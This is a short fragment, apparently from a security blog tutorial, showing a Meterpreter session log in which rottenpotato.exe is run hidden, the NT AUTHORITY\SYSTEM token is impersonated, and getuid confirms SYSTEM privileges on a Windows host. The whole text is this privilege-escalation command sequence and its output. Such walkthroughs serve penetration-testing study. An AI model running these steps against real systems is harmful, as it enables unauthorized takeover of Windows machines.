 meterpreter > execute -HC -f rottenpotato.exe
Process 704 created.
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
https://blog.csdn.net/qq_46804551